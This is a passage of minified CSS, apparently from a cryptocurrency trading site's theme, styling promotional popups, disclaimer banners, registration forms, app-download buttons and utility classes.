fill='%239FA9B0'/%3E%3C/svg%3E")}[dir=rtl] #block-lockdownpopup .popup-window--dark,[dir=rtl] #block-youhodlerpopup .popup-window--dark,[dir=rtl] .popup-window--dark{box-shadow:-6px 6px 10px 2px #000;box-shadow:-6px 6px 10px 2px var(--black);top:0;left:0;right:0;transform:none}@media (min-width:48em){[dir=rtl] #block-lockdownpopup .popup-window--dark,[dir=rtl] #block-youhodlerpopup .popup-window--dark,[dir=rtl] .popup-window--dark{top:80px;left:auto;left:initial;right:50%;transform:translate(50%,0)}}.reg-form-blue.popup{padding:0;max-width:420px;margin:0 auto}#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{padding:32px;bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:100%;overflow:auto}#block-lockdownpopup .popup-window::-webkit-scrollbar,#block-youhodlerpopup .popup-window::-webkit-scrollbar{display:none;width:0}#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{scrollbar-width:none;-ms-overflow-style:none}@media (min-width:48em){#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{height:-moz-fit-content;height:fit-content;top:50%;max-width:600px;transform:translate(-50%,-50%)}}#block-lockdownpopup .announcement-logo,#block-youhodlerpopup .announcement-logo{margin-bottom:16px;max-width:150px}#block-lockdownpopup .announcement-title,#block-youhodlerpopup .announcement-title{font-size:24px;line-height:1.2;margin-bottom:16px}#block-lockdownpopup .youhodler-popup-content,#block-youhodlerpopup .youhodler-popup-content{flex-grow:1;display:flex;flex-flow:column;justify-content:center}#block-lockdownpopup .youhodler-popup-content a,#block-youhodlerpopup .youhodler-popup-content a{color:#40c4ff}#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{border-radius:8px;font-size:14px;line-height:1.2;font-weight:700;color:#fff}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{font-size:18px}}#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/bg_youhodler_banner.jpg) center bottom/cover no-repeat;background-color:#070707;padding:14px 40% 20px 14px;border:1px solid #484848;display:flex;flex-direction:column;align-items:flex-start;gap:10px;margin-top:16px;margin-bottom:16px}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{padding:14px 50% 20px 14px}}#block-lockdownpopup .youhodler-popup-content .kyc-banner span,#block-youhodlerpopup .youhodler-popup-content .kyc-banner span{display:block;font-weight:500;font-size:8px;line-height:130%;color:#444}#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{border-radius:8px;font-size:14px;line-height:1.2;font-weight:700;color:#fff}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{font-size:18px}}#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/bg_youhodler_banner2.jpg) center/cover no-repeat;padding:14px 20px 14px 50%;border:1px solid #4d2c00;margin-bottom:16px}#block-lockdownpopup .youhodler-popup-content .miner-banner span,#block-youhodlerpopup .youhodler-popup-content .miner-banner span{color:#f38d04}#block-lockdownpopup .youhodler-popup,#block-youhodlerpopup .youhodler-popup{display:flex;flex-flow:column;height:100%}@media (min-width:48em){#block-lockdownpopup .youhodler-popup,#block-youhodlerpopup .youhodler-popup{height:auto}}#block-lockdownpopup .youhodler-popup .cta-buttons,#block-youhodlerpopup .youhodler-popup .cta-buttons{display:flex;flex-flow:column;gap:10px}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .cta-buttons,#block-youhodlerpopup .youhodler-popup .cta-buttons{flex-flow:row}}#block-lockdownpopup .youhodler-popup .btn,#block-youhodlerpopup .youhodler-popup .btn{background-color:#2979ff;color:#fff;border-radius:8px;padding:14px;font-size:17px;line-height:1.2;font-weight:700;flex-grow:1}#block-lockdownpopup .youhodler-popup .btn_app_store,#block-lockdownpopup .youhodler-popup .btn_google_play,#block-youhodlerpopup .youhodler-popup .btn_app_store,#block-youhodlerpopup .youhodler-popup .btn_google_play{width:56px;height:56px;display:inline-block}#block-lockdownpopup .youhodler-popup .btn_app_store,#block-youhodlerpopup .youhodler-popup .btn_app_store{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/app_store_blue.svg) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .btn_google_play,#block-youhodlerpopup .youhodler-popup .btn_google_play{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/google_play_blue.svg) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .app-buttons,#block-youhodlerpopup .youhodler-popup .app-buttons{display:flex;flex-flow:row nowrap;justify-content:center}#block-lockdownpopup .youhodler-popup .app-buttons a::after,#block-youhodlerpopup .youhodler-popup .app-buttons a::after{content:none;display:none}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .app-buttons,#block-youhodlerpopup .youhodler-popup .app-buttons{flex-flow:row}}#block-lockdownpopup .youhodler-popup .popup-window--dark{max-width:610px}#block-lockdownpopup .youhodler-popup .announcement-title{text-align:left;color:#40c4ff}#block-lockdownpopup .youhodler-popup .features-list{display:none}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .features-list{display:flex;flex-flow:row nowrap;align-items:flex-start;color:#fff;font-size:14px;gap:10px;font-weight:500;justify-content:space-evenly;margin-bottom:30px}}#block-lockdownpopup .youhodler-popup .feature-item{display:flex;gap:6px;justify-content:center;align-items:center}#block-lockdownpopup .youhodler-popup .feature-icon{width:24px;height:24px;display:inline-block;background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg?09042025) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .app-btn{display:flex;flex-flow:column;gap:16px}@media (min-width:512px){#block-lockdownpopup .youhodler-popup .app-btn{flex-flow:row}}.disclaimer-block{background-color:#fff;background-color:var(--white);color:#101729;color:var(--blue-dark-4);padding-top:16px;padding-bottom:16px}@media (min-width:64em){.disclaimer-block{margin-top:80px;margin-bottom:-80px}}.disclaimer-block .wrap{padding-left:16px;padding-right:16px;max-width:1584px}@media (min-width:64em){.disclaimer-block .wrap{padding-left:24px;padding-right:24px}}.disclaimer-block__wrapper{display:flex;justify-content:space-between}.disclaimer-block__body{flex-grow:1;padding-right:20px;display:flex;flex-wrap:wrap;margin-top:-4px;margin-bottom:-4px}@media (min-width:48em){.disclaimer-block__body{justify-content:center;margin-top:0;margin-bottom:0}}.disclaimer-block__body>*{padding-top:4px;padding-bottom:4px}@media (min-width:48em){.disclaimer-block__body>*{padding-top:0;padding-bottom:0}}.disclaimer-block__main-content{font-size:14px;line-height:20px;font-weight:500;padding-right:8px}@media (min-width:48em){.disclaimer-block__main-content{font-size:16px;line-height:24px}}.disclaimer-block__main-content p{margin:0;font-weight:400;font-size:12px;line-height:16px}@media (min-width:48em){.disclaimer-block__main-content p{font-size:14px;line-height:20px}}.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:12px;line-height:20px}@media (min-width:48em){.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:14px}}@media (min-width:64em){.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:18px;line-height:24px}}.disclaimer-block__link a{font-size:14px;line-height:20px;font-weight:500;color:#0075ff;color:var(--blue)}@media (min-width:48em){.disclaimer-block__link a{font-size:16px;line-height:24px}}.disclaimer-block .close{width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M31.6668 10.6834L29.3168 8.33337L20.0002 17.65L10.6835 8.33337L8.3335 10.6834L17.6502 20L8.3335 29.3167L10.6835 31.6667L20.0002 22.35L29.3168 31.6667L31.6668 29.3167L22.3502 20L31.6668 10.6834Z' fill='%23A8AAAB'/%3E%3C/svg%3E%0A");background-position:center;background-size:contain;cursor:pointer}.disclaimer-block--ny-lottery{font-size:12px;line-height:16px;position:relative;color:#fff;color:var(--white);background-color:transparent}@media (min-width:48em){.disclaimer-block--ny-lottery{font-size:14px;line-height:20px}}@media (min-width:64em){.disclaimer-block--ny-lottery{padding-top:24px;padding-bottom:24px;max-width:1920px}}.disclaimer-block--ny-lottery::after{content:'';position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;filter:blur(1px);background-image:url(/themes/custom/stormgain_blue/img/disclaimer-block/lottery.jpeg);background-position:right;background-size:contain;background-repeat:no-repeat;background-color:#0f1a31}@media (min-width:48em){.disclaimer-block--ny-lottery::after{background-size:cover;filter:none;background-position-y:calc(46% + ((100vw - 768px) * .07))}}@media (min-width:1920px){.disclaimer-block--ny-lottery::after{background-position-y:calc(46% + 80px)}}.disclaimer-block--ny-lottery::after [dir=rtl]{background-position:left}.disclaimer-block--ny-lottery .wrap{max-width:1920px}.disclaimer-block--ny-lottery .disclaimer-block__body{display:block}.disclaimer-block--ny-lottery .disclaimer-block__main-content{padding-right:0}@media (min-width:48em){.disclaimer-block--ny-lottery .disclaimer-block__main-content{max-width:460px;margin-bottom:8px}}@media (min-width:64em){.disclaimer-block--ny-lottery .disclaimer-block__main-content{max-width:875px}}.disclaimer-block--ny-lottery .disclaimer-block__link a{background-color:#13da5a;background-color:var(--accent);padding-left:12px;padding-right:12px;padding-top:8px;padding-bottom:8px;border-radius:48px;color:#000;color:var(--black);display:inline-block;font-size:14px;line-height:20px;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.disclaimer-block--ny-lottery .disclaimer-block__close{margin-top:0;margin-bottom:0}.disclaimer-block--ny-lottery .close{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z' fill='%23EBEBEB'/%3E%3C/svg%3E")}@media (min-width:64em){.disclaimer-block--ny-lottery .close{background-image:url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M31.6668 10.6834L29.3168 8.33337L20.0002 17.65L10.6835 8.33337L8.3335 10.6834L17.6502 20L8.3335 29.3167L10.6835 31.6667L20.0002 22.35L29.3168 31.6667L31.6668 29.3167L22.3502 20L31.6668 10.6834Z' fill='%23A8AAAB'/%3E%3C/svg%3E%0A");width:40px;height:40px}}.disclaimer-block--sg-ico .disclaimer-block__link{padding-left:24px}@media (min-width:48em){.disclaimer-block--sg-ico .disclaimer-block__link{padding-left:0}}.disclaimer-block--sg-ico .disclaimer-block__main-content{display:flex;align-items:center}.disclaimer-block--sg-ico .disclaimer-block__main-content::before{display:block;height:16px;width:16px;padding-right:8px;content:'';background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66663 7.99999L7.99994 2.66667H13.3333L7.99994 7.99999H2.66663Z' fill='%2313DA5A'/%3E%3Cpath d='M2.66663 13.3333L7.99994 7.99999L13.3333 8.00002L7.99994 13.3333H2.66663Z' fill='%2313DA5A'/%3E%3C/svg%3E")}.content__body .disclaimer-block{margin-bottom:32px;margin-left:-20px;margin-right:-20px}@media (min-width:48em){.content__body .disclaimer-block{margin-left:-15px;margin-right:auto;padding-top:56px;padding-bottom:56px;max-width:640px}}@media (min-width:48em){.content__body .disclaimer-block .wrap{padding-left:40px;padding-right:40px}}.content__body .disclaimer-block__main-content{max-width:336px}@media (min-width:48em){.content__body .disclaimer-block__main-content{margin-bottom:16px;font-size:14px;line-height:20px}}.content__body .disclaimer-block h1,.content__body .disclaimer-block h2,.content__body .disclaimer-block h3,.content__body .disclaimer-block h4,.content__body .disclaimer-block h5{color:#fff;color:var(--white)}@media (min-width:48em){.content__body .disclaimer-block h1,.content__body .disclaimer-block h2,.content__body .disclaimer-block h3,.content__body .disclaimer-block h4,.content__body .disclaimer-block h5{font-size:32px;line-height:40px;margin-bottom:16px}}@media (min-width:48em){.content__body .disclaimer-block__link a{padding-left:24px;padding-right:24px;padding-top:16px;padding-bottom:16px}}.content__body .disclaimer-block--ny-lottery::after{filter:none}.disclaimer-block.youhodler-promo-bar{background-image:url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-left.svg),url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-right.svg),radial-gradient(50% 480.88% at 50% 50%,#285eff 0,#0020da 100%);background-position:left 20px center,right 20px center,center;background-repeat:no-repeat;background-size:auto}.disclaimer-block.youhodler-promo-bar p{line-height:1.2;text-align:center}.app-btn-container{position:relative;z-index:5;display:flex;flex-direction:column;gap:16px}@media (min-width:32em){.app-btn-container{flex-direction:row;flex-wrap:wrap}}.app-btn-container .btn--small{width:160px;height:48px}.btn_app_gallery,.btn_app_store,.btn_google_play,.btn_web_version{position:relative;max-width:160px;max-height:45px}.btn_app_gallery:after,.btn_app_store:after,.btn_google_play:after,.btn_web_version:after{position:absolute;top:0;bottom:0;left:0;right:0;content:'';background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;border-radius:2px;z-index:1}.btn_app_store:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/app_store.svg)}.btn_google_play:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/google_play.svg)}.btn_app_gallery:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/app_gallery.svg)}.btn_web_version:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/web_version-2.svg)}.form-container{padding:50px 20px 40px 20px;margin-bottom:40px;background:#13da5a;background:var(--accent);box-shadow:10px 10px 15px 0 hsla(214,90%,16%,.2);text-align:left;position:relative;overflow:hidden;z-index:1}@media (min-width:48em){.form-container{background-color:#13da5a;background-color:var(--accent);background-position:left center;background-size:contain;background-repeat:no-repeat;margin-bottom:105px}}@media (min-width:64em){.form-container{width:845px;margin:0 auto 135px;padding:50px 40px 40px 40px}}@media (min-width:48em){.form-container.lazyloaded{background-image:url(/themes/custom/stormgain_blue/img/storm-logo-fill-gray.svg?22-08-19=)}}.form-container--easy-start{max-width:850px;box-sizing:border-box;margin:0 auto 50px}@media (min-width:48em){.form-container--easy-start{margin-bottom:140px}}.registr-form__head{margin:0 0 40px 0;color:#fff;color:var(--white)}@media (min-width:64em){.registr-form__head{margin:0 0 70px 0}}.registr-form__head h2{font-weight:500}.registr-form__text{color:#000;color:var(--black);font-size:20px;margin:30px auto}@media (min-width:64em){.registr-form{width:100%}}@media (min-width:48em){.registr-form.container{width:100%}}.registr-form.container .row{margin:0 -15px}.registr-form textarea{overflow:auto;resize:none;outline:0;background-color:#fff;background-color:var(--white);border:none;width:100%;padding:13px;margin:0;box-sizing:border-box;font-size:.875rem}.registr-form .row .registr-form__line{margin-bottom:25px}.registr-form__label-wrap{margin-bottom:7px;text-align:left}.registr-form__label{font-size:14px;color:#fff;color:var(--white)}.registr-form__control{box-sizing:border-box;padding:13px;height:45px;width:100%;border:none;font-size:14px}.form-container span{color:#fff;color:var(--white);font-size:14px}.ll-error-msg a{color:#fff;color:var(--white);-webkit-text-decoration:underline;text-decoration:underline}.form-container>a{font-size:14px;color:#fff;color:var(--white);-webkit-text-decoration:underline;text-decoration:underline}.ll-captcha-container{display:flex;justify-content:flex-start;width:100%;margin:0 15px 25px 15px;flex-wrap:wrap}.ll-captcha-container label:first-child{display:none}.ll-captcha-container label:last-child{width:100%;top:0;order:3}@media (min-width:48em){.ll-captcha-container label:last-child{width:48%}}.ll-captcha-container>div{width:100%;margin:0 0 20px 0;display:flex;justify-content:flex-start;align-items:center;order:1}@media (min-width:48em){.ll-captcha-container>div{width:48%;margin:0 0 0 4%;order:2}}.ll-captcha-container>input{width:90%;margin:10px 0;order:2}@media (min-width:48em){.ll-captcha-container>input{width:48%;height:auto;order:1}}.ll-captcha-container button{margin-left:8px;border:1px solid #999;border-radius:50%;padding:0;width:38px;height:38px;background-image:url(/themes/custom/stormgain_blue/img/refresh.svg?22-08-19=);background-color:#fff;background-color:var(--white);background-position:50% 50%;background-repeat:no-repeat;text-indent:100%;overflow:hidden;white-space:nowrap}.ll-captcha-container button.lazyloaded{background-image:url(/themes/custom/stormgain_blue/img/refresh.svg?22-08-19=)}.ll-captcha-container button:hover{cursor:pointer}.ll-error-msg{margin-top:10px;position:relative;top:10px;font-size:14px;color:#ee4341;color:var(--red)}.ll-common-errors{color:#ee4341;color:var(--red)}.ll-pending::after{position:absolute;left:50%;top:50%;content:"";width:32px;height:32px;margin:-16px 0 0 -16px;z-index:99;background:url(/themes/custom/stormgain_blue/img/loading-stormgain.svg?22-08-19=) center/contain no-repeat;animation:rotatinon8steps 1s infinite step-start}.ll-pending::before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.7);cursor:progress;z-index:99}@keyframes rotatinon8steps{0%{transform:rotate(0)}12.5%{transform:rotate(45deg)}25%{transform:rotate(90deg)}37.5%{transform:rotate(135deg)}50%{transform:rotate(180deg)}62.5%{transform:rotate(225deg)}75%{transform:rotate(270deg)}87.5%{transform:rotate(315deg)}100%{transform:rotate(360deg)}}.reg-form-blue{position:relative;margin-left:-20px;margin-right:-20px;padding:24px 12px;background-color:#101931;background-color:var(--deep-blue)}@media (min-width:48em){.reg-form-blue{padding:64px 0;margin-left:0;margin-right:0;max-width:420px;margin:0 auto}}@media (min-width:64em){.reg-form-blue{padding:80px 0}}.reg-form-blue p{margin-bottom:16px}.reg-form-blue__headline{font-weight:700;font-size:26px;line-height:28px;margin-bottom:24px;text-align:center}@media (min-width:48em){.reg-form-blue__headline{font-size:32px;line-height:40px}}.reg-form-blue__summary{font-weight:500;font-size:14px;line-height:20px;color:#b8c0d2;color:var(--grey-1);text-align:center}@media (min-width:48em){.reg-form-blue__summary{font-size:16px;line-height:24px}}@media (min-width:64em){.reg-form-blue__summary{max-width:384px;margin:0 auto}}.reg-form-blue__row{margin-bottom:16px}.reg-form-blue__input{width:100%;box-sizing:border-box;padding:8px 12px;border:none;font-weight:400;font-size:16px;line-height:24px;border-radius:4px;background-color:#101729;background-color:var(--primary-900-3);color:#fff;color:var(--white)}.reg-form-blue__input::-moz-placeholder{color:#9fa9b0;color:var(--neutral)}.reg-form-blue__input::placeholder{color:#9fa9b0;color:var(--neutral)}.reg-form-blue__input:focus{box-shadow:0 0 5px rgba(29,94,160,.8);background-color:#0b0f1c}.reg-form-blue__input:-webkit-autofill,.reg-form-blue__input:-webkit-autofill:focus,.reg-form-blue__input:-webkit-autofill:hover{background-color:#0b0f1c;color:#fff;color:var(--white);box-shadow:none;-webkit-transition:all 5000s ease-in-out 0s;transition:all 5000s ease-in-out 0s}.reg-form-blue .hints{color:#b8c0d2;color:var(--grey-1);font-weight:500;font-size:14px;line-height:20px}.reg-form-blue .hints p{margin-bottom:8px}.reg-form-blue .hints ul{padding-left:16px;margin-top:0;margin-bottom:0}@media (min-width:48em){.reg-form-blue .hints ul{-moz-column-count:2;column-count:2}}.reg-form-blue .hints ul li::before{content:'\2022';color:#044f9c;color:var(--blue-dark-6);font-weight:700;display:inline-block;width:16px;margin-left:-16px;font-size:18px}.reg-form-blue__checkbox-outer{display:flex;align-items:baseline}.reg-form-blue__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;width:16px;height:16px;border:solid 1px #9fa9b0;border:solid 1px var(--neutral);border-radius:2px;flex-shrink:0;transform:translateY(2px);display:flex;justify-content:center;align-items:center;cursor:pointer}.reg-form-blue__checkbox::before{content:'';display:block;width:100%;height:100%;border-radius:2px;transform:scale(0);background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.33333 0C0.596954 0 0 0.596953 0 1.33333V14.6667C0 15.403 0.596953 16 1.33333 16H14.6667C15.403 16 16 15.403 16 14.6667V1.33333C16 0.596954 15.403 0 14.6667 0H1.33333ZM1.33333 8.5107L2.75723 7.0868L6.12327 10.4528L13.2428 3.33333L14.6667 4.75723L6.12326 13.3006L1.33333 8.5107Z' fill='%2313DA5A'/%3E%3C/svg%3E%0A");background-size:contain;background-position:center;background-repeat:no-repeat;cursor:pointer}.reg-form-blue__checkbox:checked{border:none}.reg-form-blue__checkbox:checked::before{transform:scale(1)}.reg-form-blue__checkbox-label{padding-left:8px;font-weight:400;font-size:14px;line-height:20px;cursor:pointer;color:#fff;color:var(--white)}@media (min-width:48em){.reg-form-blue__checkbox-label{font-weight:500}}.reg-form-blue__link{color:#13da5a;color:var(--green)}.reg-form-blue__submit{background-color:#13da5a;background-color:var(--green);color:#101729;color:var(--primary-900-3);padding:16px;box-sizing:border-box;border:none;outline:0;border-radius:48px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:700;font-size:14px;line-height:20px;width:100%;cursor:pointer}@media (min-width:48em){.reg-form-blue__submit{width:auto;min-width:264px}}.reg-form-blue__subline{font-weight:500;font-size:12px;line-height:16px;text-align:center;color:#959dae;color:var(--grey)}@media (min-width:48em){.reg-form-blue__subline{font-weight:400;max-width:296px;margin:0 auto}}.reg-form-blue .mb-24{margin-bottom:24px}.reg-form-blue .mb-32{margin-bottom:32px}.reg-form-blue .ll-hidden{display:none}.reg-form-blue .ll-error-msg-container{margin:0}.reg-form-blue .ll-error-msg-container .ll-error-msg{position:static;margin-top:8px;margin-bottom:8px;color:#ff5050;color:var(--red-2);font-weight:400;font-size:12px;line-height:16px}.reg-form-blue .ll-error-input{border:solid 1px #ff5050;border:solid 1px var(--red-2)}.tabs{display:flex;justify-content:center;align-items:baseline;position:relative;width:-moz-fit-content;width:fit-content;background-color:#101729;background-color:var(--blue-dark-4);margin-left:auto;margin-right:auto;border-radius:32px;padding:4px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);gap:8px}.tabs label{cursor:pointer;padding:7px 44px;border-radius:32px;font-weight:700;font-size:10px;line-height:13px;display:block}input[name=app-switcher]{display:none}.download-submenu{display:none;grid-template-rows:1fr 1fr;grid-template-columns:1fr 1fr auto;gap:16px;align-items:start}.download-submenu .menu__item--title{font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main)}.download-submenu .app-rating{font-size:12px;color:#9fa9b0}.download-submenu .app-rating::after{background-image:linear-gradient(90deg,#9fa9b0 var(--percent),#5d7692 var(--percent))}#cex:checked~.tabs>[for=cex],#dex:checked~.tabs>[for=dex]{background-color:#3b66d6;background-color:var(--index5);color:#f1f3f4;color:var(--grey-100)}#cex:checked~.cex,#dex:checked~.dex{display:grid}.app-more-link{border-top:1px solid #2b425c;font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main)}#locale-popup{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10;transition:opacity .5s ease-in-out,visibility .5s ease-in-out;opacity:0;visibility:hidden}#locale-popup:not(.hide){opacity:1;visibility:visible}@media (min-width:48em){#locale-popup{position:relative}}#locale-popup::before{display:block;position:absolute;content:'';top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.8;z-index:10}@media (min-width:48em){#locale-popup::before{display:none}}.locale-notification{position:fixed;top:50%;right:calc((100% - 327px)/ 2);max-width:327px;background-color:#044f9c;background-color:var(--blue-dark-6);border-radius:8px;background-image:url(/themes/custom/stormgain_blue/img/background/coins_bg.png);background-position:right center;background-size:contain;background-repeat:no-repeat;box-shadow:0 8px 24px 0 rgba(27,28,31,.12157);z-index:10;font-size:14px;padding:40px 20px;transform:translateY(-50%);box-sizing:border-box}@media (min-width:48em){.locale-notification{top:auto;top:initial;bottom:88px;right:20px;transform:none}}.locale-notification .notification-text{margin-bottom:16px;display:block}.locale-notification .close-btn{position:absolute;right:6px;top:6px;height:11px;width:32px;display:block;float:right}.locale-notification .close-btn::before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: grey; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}.locale-notification .locale-btn{display:inline-block;color:#13da5a;color:var(--green);font-size:14px;padding:8px 24px;border-radius:48px;border:1px solid #13da5a;border:1px solid var(--green);font-weight:700}.locale-notification .locale-btn:hover{filter:brightness(1.2)}ul{list-style:none;padding:0}.flex{display:flex;flex-basis:100%;width:100%}.flex--center{justify-content:center}.flex--wrap{flex-wrap:wrap}.flex--nowrap{flex-wrap:nowrap}.flex-shrink-0{flex-shrink:0}.inline{display:inline}@media (min-width:48em){.md-flex{display:flex}}@media (min-width:64em){.lg-flex{display:flex}.lg-flex--nowrap{flex-wrap:nowrap}.lg-inline{display:inline}}.collapse{display:none!important}.hidden{display:none!important}.img-responsive{width:100%;max-width:100%;height:auto;box-sizing:border-box}.img-responsive--max-45{max-width:45px}.img-responsive--max-500{max-width:500px;height:intrinsic}.shown{display:block!important}.sm-shown{display:none}@media (min-width:32em){.sm-shown{display:block}}.md-shown{display:none}@media (min-width:48em){.md-shown{display:block}}.lg-shown{display:none}@media (min-width:64em){.lg-shown{display:block}}.xs-hidden{display:none}@media (min-width:48em){.xs-hidden{display:block}}@media (min-width:32em){.sm-hidden{display:none}}@media (min-width:48em){.md-hidden{display:none}}@media (min-width:64em){.lg-hidden{display:none}}.overflow-hidden{overflow:hidden}.block{display:block}@media (min-width:48em){.md-block{display:block}}@media (min-width:64em){.lg-block{display:block}}@media (min-width:32em){.sm-inline-block{display:inline-block}}@media (min-width:64em){.lg-inline-flex{display:inline-flex}}.font-weight-l{font-weight:300}.opacity-8{opacity:.8}.stretch{align-items:stretch}.flickity-resize .carousel-cell{display:flex;min-height:100%}.visually-hidden{position:absolute!important}.visually-hidden{overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}.text-align-center{text-align:center}.text-align-left--sm{text-align:center}@media (min-width:48em){.text-align-left--sm{text-align:left}}.text-align-left--md{text-align:center}@media (min-width:64em){.text-align-left--md{text-align:left}}@media (min-width:64em){.row.row--col-md-2-px-50>[class*=col-]:first-child{padding-right:50px}.row.row--col-md-2-px-50>[class*=col-]:last-child{padding-left:50px}}.z-1{position:relative;z-index:1}.underlined{position:relative}.underlined::before{border-bottom:.075em solid;border-color:inherit;transition:width 420ms cubic-bezier(.165,.84,.44,1);position:absolute;bottom:-2px;width:0;content:''}.underlined:hover::before{width:100%}.table-scroll{overflow:auto}.table-scroll table tr td:first-child,.table-scroll table tr th:first-child{position:sticky;z-index:5;left:0;background-color:inherit}.sticky{position:sticky}.hyphenated{-webkit-hyphens:auto;hyphens:auto}.order-1{order:1}@media (min-width:64em){.lg-order-1{order:1}}.m-center{margin:0 auto}.m-0{margin:0}.mb-0{margin-bottom:0}.mb-80{margin-bottom:80px}.mt-10{margin-top:40px}.relative{position:relative}.circle{border-radius:50%}.p-0{padding:0}.p-3{padding:12px}.p-4{padding:16px}.p-5{padding:20px}.p-6{padding:24px}.p-7{padding:28px}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:12px;padding-right:12px}.px-4{padding-left:16px;padding-right:16px}.px-5{padding-left:20px;padding-right:20px}.px-6{padding-left:24px;padding-right:24px}.px-8{padding-left:32px;padding-right:32px}.px-10{padding-left:40px;padding-right:40px}.px-12{padding-left:48px;padding-right:48px}.py-2{padding-top:8px;padding-bottom:8px}.py-3{padding-top:12px;padding-bottom:12px}.py-4{padding-top:16px;padding-bottom:16px}.py-6{padding-top:24px;padding-bottom:24px}.py-12,.py-usm{padding-top:48px;padding-bottom:48px}.py-8{padding-top:32px;padding-bottom:32px}.py-12{padding-top:48px;padding-bottom:48px}.py-16{padding-top:64px;padding-bottom:64px}.py-20{padding-top:80px;padding-bottom:80px}.py-25{padding-top:100px;padding-bottom:100px}.pr-8{padding-right:32px}.pr-16{padding-right:64px}.pl-2{padding-left:8px}.pl-4{padding-left:16px}.pt-4{padding-top:16px}.pt-8{padding-top:32px}.pt-12{padding-top:48px}.pt-16{padding-top:64px}.pt-20{padding-top:80px}.pb-2{padding-bottom:8px}.pb-4{padding-bottom:16px}.pb-6{padding-bottom:24px}.pb-8{padding-bottom:32px}.pb-12{padding-bottom:48px}.pb-14{padding-bottom:56px}.pb-16{padding-bottom:64px}.pb-20{padding-bottom:80px}@media 